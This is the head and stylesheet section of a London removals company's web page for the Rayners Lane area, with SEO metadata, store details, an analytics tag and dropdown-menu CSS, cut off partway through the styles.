

--- FILE ---
content_type: text/html
request_url: http://bestrateremovals.co.uk/removals-rayners-lane.html
body_size: 42585
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-GB">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="When it comes to removals in London, Best Rate Removals are the city's number one choice. We've been established for over 10 years in London and have superb reviews on Trust Pilot. If you're considering a move from Rayners Lane then find out what makes us London's best removal company."/>
  <meta name="keywords" content="Harrow, London, removals, London removals, removals London, home movers, moving home, removal companies, Rayners Lane"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "jquery.musemenu.js", "webpro.js", "jquery.musepolyfill.bgsize.js", "jquery.museresponsive.js", "require.js", "removals-rayners-lane.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/favicon.ico?crc=3889142327"/>
  <title>Best Rate Removals | London home movers for Rayners Lane</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=264915818"/>
  <link rel="stylesheet" type="text/css" href="css/master_harrow.css?crc=317326241"/>
  <link rel="stylesheet" type="text/css" href="css/removals-rayners-lane.css?crc=4293952894" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_harrow.css?crc=3806878657"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_removals-rayners-lane.css?crc=197817819" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
    <!--HTML Widget code-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-960325981"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-960325981');
</script>
<style>#u87134{z-index:-1}</style>




<style type="text/css">
 
#u87128 { opacity:0;pointer-events:none;}
.bcu87128 {
 
	-webkit-transition: all 0s;  
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
 
.menubar {
	pointer-events:none;
	visibility: hidden; 
} 
 
 
.nav-up {
    top: -40px;
}
 </style>  
   
	



<style type="text/css">
 
#u87129 { opacity:0;pointer-events:none;}
.bcu87129 {
 
	-webkit-transition: all 0s;  
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
 
.menulogo {
	pointer-events:none;
	visibility: hidden; 
} 
 
 
.nav-up {
    top: -40px;
}
 </style>  
   
	
<script type="application/ld+json">
{
  "@context":"http://schema.org",
  "@type":"Store",
  "name":"Best Rate Removals",
  "address":{
    "@type":"PostalAddress",
    "streetAddress":"11 Aintree Road",
    "addressLocality":"Perivale",
    "addressRegion":"Ealing",
    "postalCode":"HA4 0EJ",
    "addressCountry":"GB"
  },
  "geo":{
    "@type":"GeoCoordinates",
    "latitude":51.537884,
    "longitude":-0.317141
  },
  "url":"https://www.bestrateremovals.co.uk",
  "telephone":"+442089911277",
  "openingHoursSpecification":[
    {
      "@type":"OpeningHoursSpecification",
      "dayOfWeek":[
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday"
      ],
      "opens":"09:00",
      "closes":"18:00"
    },
    {
      "@type":"OpeningHoursSpecification",
      "dayOfWeek":"Saturday",
      "opens":"09:00",
      "closes":"18:00"
    },
    {
      "@type":"OpeningHoursSpecification",
      "dayOfWeek":"Sunday",
      "opens":"09:00",
      "closes":"16:00"
    }
  ]
}
</script>




<style type="text/css">
 
#u87133 { opacity:0;pointer-events:none;}
.bcu87133 {
 
	-webkit-transition: all 0s;  
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
 
.menubuttons {
	pointer-events:none;
	visibility: hidden; 
} 
 
 
.nav-up {
    top: -40px;
}
 </style>  
   
	
            <style>
            body {min-width:auto;}
            body #u87137 {height:auto;}

            /*** CSS3 Filters ***/

            /* Blur */
            .footerimage1.mt-normal-image-filter-blur {-webkit-filter: blur(5px);filter: blur(5px);}
            .footerimage1.mt-rollover-image-filter-blur:hover {-webkit-filter: blur(5px);filter: blur(5px);}

            /* Brightness */
            .footerimage1.mt-normal-image-filter-brightness {-webkit-filter: brightness(10%);filter: brightness(10%);}
            .footerimage1.mt-rollover-image-filter-brightness:hover {-webkit-filter: brightness(50%);filter: brightness(50%);}

            /* Contrast */
            .footerimage1.mt-normal-image-filter-contrast {-webkit-filter: contrast(10%);filter: contrast(10%);}
            .footerimage1.mt-rollover-image-filter-contrast:hover {-webkit-filter: contrast(50%);filter: contrast(50%);}

            /* Grayscale */
            .footerimage1.mt-normal-image-filter-grayscale {-webkit-filter: grayscale(10%);filter: grayscale(10%);}
            .footerimage1.mt-rollover-image-filter-grayscale:hover {-webkit-filter: grayscale(50%);filter: grayscale(50%);}

            /* Hue-Rotate */
            .footerimage1.mt-normal-image-filter-hue-rotate {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}
            .footerimage1.mt-rollover-image-filter-hue-rotate:hover {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}

            /* Invert */
            .footerimage1.mt-normal-image-filter-invert {-webkit-filter: invert(10%);filter: invert(10%);}
            .footerimage1.mt-rollover-image-filter-invert:hover {-webkit-filter: invert(50%);filter: invert(50%);}

            /* Opacity */
            .footerimage1.mt-normal-image-filter-opacity {-webkit-filter: opacity(10%);filter: opacity(10%);}
            .footerimage1.mt-rollover-image-filter-opacity:hover {-webkit-filter: opacity(50%);filter: opacity(50%);}

            /* Saturate */
            .footerimage1.mt-normal-image-filter-saturate {-webkit-filter: saturate(10%);filter: saturate(10%);}
            .footerimage1.mt-rollover-image-filter-saturate:hover {-webkit-filter: saturate(50%);filter: saturate(50%);}

            /* Sepia */
            .footerimage1.mt-normal-image-filter-sepia {-webkit-filter: sepia(10%);filter: sepia(10%);}
            .footerimage1.mt-rollover-image-filter-sepia:hover {-webkit-filter: sepia(50%);filter: sepia(50%);} 

            /* Transitions */
            .footerimage1.mt-rollover-transition-true {
                -webkit-transition: all 0.2s ease-in-out 0s;
                transition: all 0.2s ease-in-out 0s;
            }

            </style>
        
            <style>
            body {min-width:auto;}
            body #u87132 {height:auto;}

            /*** CSS3 Filters ***/

            /* Blur */
            .footerimage2.mt-normal-image-filter-blur {-webkit-filter: blur(5px);filter: blur(5px);}
            .footerimage2.mt-rollover-image-filter-blur:hover {-webkit-filter: blur(5px);filter: blur(5px);}

            /* Brightness */
            .footerimage2.mt-normal-image-filter-brightness {-webkit-filter: brightness(10%);filter: brightness(10%);}
            .footerimage2.mt-rollover-image-filter-brightness:hover {-webkit-filter: brightness(50%);filter: brightness(50%);}

            /* Contrast */
            .footerimage2.mt-normal-image-filter-contrast {-webkit-filter: contrast(10%);filter: contrast(10%);}
            .footerimage2.mt-rollover-image-filter-contrast:hover {-webkit-filter: contrast(50%);filter: contrast(50%);}

            /* Grayscale */
            .footerimage2.mt-normal-image-filter-grayscale {-webkit-filter: grayscale(10%);filter: grayscale(10%);}
            .footerimage2.mt-rollover-image-filter-grayscale:hover {-webkit-filter: grayscale(50%);filter: grayscale(50%);}

            /* Hue-Rotate */
            .footerimage2.mt-normal-image-filter-hue-rotate {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}
            .footerimage2.mt-rollover-image-filter-hue-rotate:hover {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}

            /* Invert */
            .footerimage2.mt-normal-image-filter-invert {-webkit-filter: invert(10%);filter: invert(10%);}
            .footerimage2.mt-rollover-image-filter-invert:hover {-webkit-filter: invert(50%);filter: invert(50%);}

            /* Opacity */
            .footerimage2.mt-normal-image-filter-opacity {-webkit-filter: opacity(10%);filter: opacity(10%);}
            .footerimage2.mt-rollover-image-filter-opacity:hover {-webkit-filter: opacity(50%);filter: opacity(50%);}

            /* Saturate */
            .footerimage2.mt-normal-image-filter-saturate {-webkit-filter: saturate(10%);filter: saturate(10%);}
            .footerimage2.mt-rollover-image-filter-saturate:hover {-webkit-filter: saturate(50%);filter: saturate(50%);}

            /* Sepia */
            .footerimage2.mt-normal-image-filter-sepia {-webkit-filter: sepia(10%);filter: sepia(10%);}
            .footerimage2.mt-rollover-image-filter-sepia:hover {-webkit-filter: sepia(50%);filter: sepia(50%);} 

            /* Transitions */
            .footerimage2.mt-rollover-transition-true {
                -webkit-transition: all 0.2s ease-in-out 0s;
                transition: all 0.2s ease-in-out 0s;
            }

            </style>
        
            <style>
            body {min-width:auto;}
            body #u87131 {height:auto;}

            /*** CSS3 Filters ***/

            /* Blur */
            .footerimage3.mt-normal-image-filter-blur {-webkit-filter: blur(5px);filter: blur(5px);}
            .footerimage3.mt-rollover-image-filter-blur:hover {-webkit-filter: blur(5px);filter: blur(5px);}

            /* Brightness */
            .footerimage3.mt-normal-image-filter-brightness {-webkit-filter: brightness(10%);filter: brightness(10%);}
            .footerimage3.mt-rollover-image-filter-brightness:hover {-webkit-filter: brightness(50%);filter: brightness(50%);}

            /* Contrast */
            .footerimage3.mt-normal-image-filter-contrast {-webkit-filter: contrast(10%);filter: contrast(10%);}
            .footerimage3.mt-rollover-image-filter-contrast:hover {-webkit-filter: contrast(50%);filter: contrast(50%);}

            /* Grayscale */
            .footerimage3.mt-normal-image-filter-grayscale {-webkit-filter: grayscale(10%);filter: grayscale(10%);}
            .footerimage3.mt-rollover-image-filter-grayscale:hover {-webkit-filter: grayscale(50%);filter: grayscale(50%);}

            /* Hue-Rotate */
            .footerimage3.mt-normal-image-filter-hue-rotate {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}
            .footerimage3.mt-rollover-image-filter-hue-rotate:hover {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}

            /* Invert */
            .footerimage3.mt-normal-image-filter-invert {-webkit-filter: invert(10%);filter: invert(10%);}
            .footerimage3.mt-rollover-image-filter-invert:hover {-webkit-filter: invert(50%);filter: invert(50%);}

            /* Opacity */
            .footerimage3.mt-normal-image-filter-opacity {-webkit-filter: opacity(10%);filter: opacity(10%);}
            .footerimage3.mt-rollover-image-filter-opacity:hover {-webkit-filter: opacity(50%);filter: opacity(50%);}

            /* Saturate */
            .footerimage3.mt-normal-image-filter-saturate {-webkit-filter: saturate(10%);filter: saturate(10%);}
            .footerimage3.mt-rollover-image-filter-saturate:hover {-webkit-filter: saturate(50%);filter: saturate(50%);}

            /* Sepia */
            .footerimage3.mt-normal-image-filter-sepia {-webkit-filter: sepia(10%);filter: sepia(10%);}
            .footerimage3.mt-rollover-image-filter-sepia:hover {-webkit-filter: sepia(50%);filter: sepia(50%);} 

            /* Transitions */
            .footerimage3.mt-rollover-transition-true {
                -webkit-transition: all 0.2s ease-in-out 0s;
                transition: all 0.2s ease-in-out 0s;
            }

            </style>
        
            <style>
            body {min-width:auto;}
            body #u87130 {height:auto;}

            /*** CSS3 Filters ***/

            /* Blur */
            .footerimage4.mt-normal-image-filter-blur {-webkit-filter: blur(5px);filter: blur(5px);}
            .footerimage4.mt-rollover-image-filter-blur:hover {-webkit-filter: blur(5px);filter: blur(5px);}

            /* Brightness */
            .footerimage4.mt-normal-image-filter-brightness {-webkit-filter: brightness(10%);filter: brightness(10%);}
            .footerimage4.mt-rollover-image-filter-brightness:hover {-webkit-filter: brightness(50%);filter: brightness(50%);}

            /* Contrast */
            .footerimage4.mt-normal-image-filter-contrast {-webkit-filter: contrast(10%);filter: contrast(10%);}
            .footerimage4.mt-rollover-image-filter-contrast:hover {-webkit-filter: contrast(50%);filter: contrast(50%);}

            /* Grayscale */
            .footerimage4.mt-normal-image-filter-grayscale {-webkit-filter: grayscale(10%);filter: grayscale(10%);}
            .footerimage4.mt-rollover-image-filter-grayscale:hover {-webkit-filter: grayscale(50%);filter: grayscale(50%);}

            /* Hue-Rotate */
            .footerimage4.mt-normal-image-filter-hue-rotate {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}
            .footerimage4.mt-rollover-image-filter-hue-rotate:hover {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}

            /* Invert */
            .footerimage4.mt-normal-image-filter-invert {-webkit-filter: invert(10%);filter: invert(10%);}
            .footerimage4.mt-rollover-image-filter-invert:hover {-webkit-filter: invert(50%);filter: invert(50%);}

            /* Opacity */
            .footerimage4.mt-normal-image-filter-opacity {-webkit-filter: opacity(10%);filter: opacity(10%);}
            .footerimage4.mt-rollover-image-filter-opacity:hover {-webkit-filter: opacity(50%);filter: opacity(50%);}

            /* Saturate */
            .footerimage4.mt-normal-image-filter-saturate {-webkit-filter: saturate(10%);filter: saturate(10%);}
            .footerimage4.mt-rollover-image-filter-saturate:hover {-webkit-filter: saturate(50%);filter: saturate(50%);}

            /* Sepia */
            .footerimage4.mt-normal-image-filter-sepia {-webkit-filter: sepia(10%);filter: sepia(10%);}
            .footerimage4.mt-rollover-image-filter-sepia:hover {-webkit-filter: sepia(50%);filter: sepia(50%);} 

            /* Transitions */
            .footerimage4.mt-rollover-transition-true {
                -webkit-transition: all 0.2s ease-in-out 0s;
                transition: all 0.2s ease-in-out 0s;
            }

            </style>
        
<style>
@font-face {
	font-family: 'icomoon';
	src:url('./assets/icomoon.eot');
	src:url('./assets/icomoon.eot?#iefix') format('embedded-opentype'),
		url('./assets/icomoon.woff') format('woff'),
		url('./assets/icomoon.ttf') format('truetype'),
		url('./assets/icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Common styles of menus */

.dl-menuwrapper {
	width: 100%;
	max-width: 1000px;
	float: left;
	position: relative;
	-webkit-perspective: 1000px;
	perspective: 1000px;
	-webkit-perspective-origin: 50% 200%;
	perspective-origin: 50% 200%;
}

.dl-menuwrapper:first-child {
	margin-right: 100px;
  text-align: right;
}

.dl-menuwrapper button {
	background: #FFFFFF;
  width: 50px;
  height: 45px;
	border: none;
  background-image: url('Add File');
  background-size: contain;
  background-repeat: no-repeat;
	text-indent: -900em;
  border-radius: 0px;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
}

/*.dl-menuwrapper button:hover {
  background: #FFFFFF;
  background: #FFFFFF;
  background-image: url('Add File');
  background-size: contain;
  background-repeat: no-repeat;
}*/

.dl-menuwrapper button.dl-active {
  background: #FFFFFF;
  background-image: url('Add File');
  background-size: contain;
  background-repeat: no-repeat;
}

.dl-menuwrapper button:after {
	content: '';
	position: absolute;
	width: 68%;
	height: 3px;
	background: #004898;
	top: 10px;
	left: 16%;
	box-shadow:
		0 10px 0 #004898,
		0 20px 0 #004898;
}

.dl-menuwrapper ul {
	padding: 0;
	background: #FFFFFF;
	list-style: none;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.dl-menuwrapper li {
	position: relative;
}

.dl-menuwrapper li a {
	display: block;
	position: relative;
	padding: 15px 20px;
	font-size: 16px;
	line-height: 20px;
	font-weight: 400;
	color: #004898;
  text-decoration: none;
	outline: none;
}

.dl-menuwrapper ul li:not(:first-child) {
  box-shadow: inset 0 1px #004898;
}

.no-touch .dl-menuwrapper li a:hover {
	background: rgba(14,30,40,0.4);
}

.dl-menuwrapper li.dl-back > a {
	padding-left: 30px;
	background: rgba(250,190,143,0.5);
}

.dl-menuwrapper li.dl-back:after,
.dl-menuwrapper li > a:not(:only-child):after {
	position: absolute;
	top: 0;
	font-size: 16px;
	line-height: 50px;
	font-family: 'icomoon';
	speak: none;
	-webkit-font-smoothing: antialiased;
	content: "\e000";
}

.dl-menuwrapper li.dl-back:after {
	left: 10px;
	color: rgba(14,30,40,0.3);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.dl-menuwrapper li > a:after {
	right: 10px;
	color: rgba(14,30,40,0.3);
}

.dl-menuwrapper .dl-menu {
	margin: 5px 0 0 0;
	position: absolute;
	width: 100%;
	opacity: 0;
  text-align: left;
	pointer-events: none;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
	transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}

/* Hide the inner submenus */
.dl-menuwrapper li .dl-submenu {
	display: none;
}

/*
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link.
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a {
	display: none;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
	display: block;
}

/* Dynamically added submenu outside of the menu context */
.dl-menuwrapper > .dl-submenu {
	position: absolute;
	width: 100%;
  text-align: left;
	top: 50px;
	left: 0;
	margin: 0;
}

/* Animation classes for moving out and in */

.dl-menu.dl-animate-out-1 {
	-webkit-animation: MenuAnimOut1 0.4s;
	animation: MenuAnimOut1 0.4s;
}

.dl-menu.dl-animate-out-2 {
	-webkit-animation: MenuAnimOut2 0.3s ease-in-out;
	animation: MenuAnimOut2 0.3s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
	-webkit-animation: MenuAnimOut3 0.4s ease;
	animation: MenuAnimOut3 0.4s ease;
}

.dl-menu.dl-animate-out-4 {
	-webkit-animation: MenuAnimOut4 0.4s ease;
	animation: MenuAnimOut4 0.4s ease;
}

.dl-menu.dl-animate-out-5 {
	-webkit-animation: MenuAnimOut5 0.4s ease;
	animation: MenuAnimOut5 0.4s ease;
}

@-webkit-keyframes MenuAnimOut1 {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}

@-webkit-keyframes MenuAnimOut2 {
	0% { }
	100% {
		-webkit-transform: translateX(-100%);
		opacity: 0;
	}
}

@-webkit-keyframes MenuAnimOut3 {
	0% { }
	100% {
		-webkit-transform: translateZ(300px);
		opacity: 0;
	}
}

@-webkit-keyframes MenuAnimOut4 {
	0% { }
	100% {
		-webkit-transform: translateZ(-300px);
		opacity: 0;
	}
}

@-webkit-keyframes MenuAnimOut5 {
	0% { }
	100% {
		-webkit-transform: translateY(40%);
		opacity: 0;
	}
}

@keyframes MenuAnimOut1 {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}

@keyframes MenuAnimOut2 {
	0% { }
	100% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
		opacity: 0;
	}
}

@keyframes MenuAnimOut3 {
	0% { }
	100% {
		-webkit-transform: translateZ(300px);
		transform: translateZ(300px);
		opacity: 0;
	}
}

@keyframes MenuAnimOut4 {
	0% { }
	100% {
		-webkit-transform: translateZ(-300px);
		transform: translateZ(-300px);
		opacity: 0;
	}
}

@keyframes MenuAnimOut5 {
	0% { }
	100% {
		-webkit-transform: translateY(40%);
		transform: translateY(40%);
		opacity: 0;
	}
}

.dl-menu.dl-animate-in-1 {
	-webkit-animation: MenuAnimIn1 0.3s;
	animation: MenuAnimIn1 0.3s;
}

.dl-menu.dl-animate-in-2 {
	-webkit-animation: MenuAnimIn2 0.3s ease-in-out;
	animation: MenuAnimIn2 0.3s ease-in-out;
}

.dl-menu.dl-animate-in-3 {
	-webkit-animation: MenuAnimIn3 0.4s ease;
	animation: MenuAnimIn3 0.4s ease;
}

.dl-menu.dl-animate-in-4 {
	-webkit-animation: MenuAnimIn4 0.4s ease;
	animation: MenuAnimIn4 0.4s ease;
}

.dl-menu.dl-animate-in-5 {
	-webkit-animation: MenuAnimIn5 0.4s ease;
	animation: MenuAnimIn5 0.4s ease;
}

@-webkit-keyframes MenuAnimIn1 {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}

@-webkit-keyframes MenuAnimIn2 {
	0% {
		-webkit-transform: translateX(-100%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@-webkit-keyframes MenuAnimIn3 {
	0% {
		-webkit-transform: translateZ(300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
}

@-webkit-keyframes MenuAnimIn4 {
	0% {
		-webkit-transform: translateZ(-300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
}

@-webkit-keyframes MenuAnimIn5 {
	0% {
		-webkit-transform: translateY(40%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
}

@keyframes MenuAnimIn1 {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}

@keyframes MenuAnimIn2 {
	0% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes MenuAnimIn3 {
	0% {
		-webkit-transform: translateZ(300px);
		transform: translateZ(300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
}

@keyframes MenuAnimIn4 {
	0% {
		-webkit-transform: translateZ(-300px);
		transform: translateZ(-300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
}

@keyframes MenuAnimIn5 {
	0% {
		-webkit-transform: translateY(40%);
		transform: translateY(40%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1;
	}
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
	-webkit-animation: SubMenuAnimIn1 0.4s ease;
	animation: SubMenuAnimIn1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
	-webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
	animation: SubMenuAnimIn2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
	-webkit-animation: SubMenuAnimIn3 0.4s ease;
	animation: SubMenuAnimIn3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
	-webkit-animation: SubMenuAnimIn4 0.4s ease;
	animation: SubMenuAnimIn4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
	-webkit-animation: SubMenuAnimIn5 0.4s ease;
	animation: SubMenuAnimIn5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimIn1 {
	0% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@-webkit-keyframes SubMenuAnimIn2 {
	0% {
		-webkit-transform: translateX(100%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@-webkit-keyframes SubMenuAnimIn3 {
	0% {
		-webkit-transform: translateZ(-300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
}

@-webkit-keyframes SubMenuAnimIn4 {
	0% {
		-webkit-transform: translateZ(300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
}

@-webkit-keyframes SubMenuAnimIn5 {
	0% {
		-webkit-transform: translateZ(-200px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0);
		opacity: 1;
	}
}

@keyframes SubMenuAnimIn1 {
	0% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes SubMenuAnimIn2 {
	0% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes SubMenuAnimIn3 {
	0% {
		-webkit-transform: translateZ(-300px);
		transform: translateZ(-300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
}

@keyframes SubMenuAnimIn4 {
	0% {
		-webkit-transform: translateZ(300px);
		transform: translateZ(300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
}

@keyframes SubMenuAnimIn5 {
	0% {
		-webkit-transform: translateZ(-200px);
		transform: translateZ(-200px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		opacity: 1;
	}
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
	-webkit-animation: SubMenuAnimOut1 0.4s ease;
	animation: SubMenuAnimOut1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
	-webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
	animation: SubMenuAnimOut2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
	-webkit-animation: SubMenuAnimOut3 0.4s ease;
	animation: SubMenuAnimOut3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
	-webkit-animation: SubMenuAnimOut4 0.4s ease;
	animation: SubMenuAnimOut4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
